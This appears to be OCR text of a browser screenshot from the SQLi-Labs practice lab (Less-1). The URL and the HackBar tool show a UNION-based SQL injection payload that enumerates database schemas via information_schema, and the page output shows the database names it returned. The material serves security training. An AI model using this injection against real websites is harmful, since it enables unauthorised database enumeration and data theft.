 Less-1 **Error Based- String*
不安全 sqli-labs:8080/Less-1/?id=-1%27union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata%20--+ S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1443 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-1/?id=-1'union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Enable POST ADD HEADER